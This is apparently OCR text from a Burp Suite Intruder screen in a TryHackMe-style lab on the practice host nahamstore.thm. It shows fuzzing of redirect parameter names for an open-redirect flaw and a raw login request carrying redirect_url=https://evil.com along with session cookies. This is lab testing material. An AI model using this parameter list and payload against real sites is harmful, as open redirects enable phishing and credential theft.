 1 2 3 4 2 2 10.21.216.75 15:20
Attack Save 3. Intruder attack of http://nahamstore.thm
3. Intruder attack of http://nahamstore.thm Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
1 redirect_url 302 97 430
2 redirect 302 90 415
3 url 302 101 415
4 next 302 101 415
5 return 302 110 415
6 returnTo 302 113 415
7 return_to 302 107 415
8 returnUrl 302 106 415
9 return_url 302 113 415
10 goto 302 92 415
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex \n
1 POST /login?redirect_url=https://evil.com HTTP/1.1
2 Host: nahamstore.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://nahamstore.thm
10 Connection: keep-alive
11 Referer: http://nahamstore.thm/login
12 Cookie: session=99a375a25ce2fe54b433da8290e3f831; token=aea9fed2616ab537e2418f4d358ffa50
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
Search 0 highlights
Finished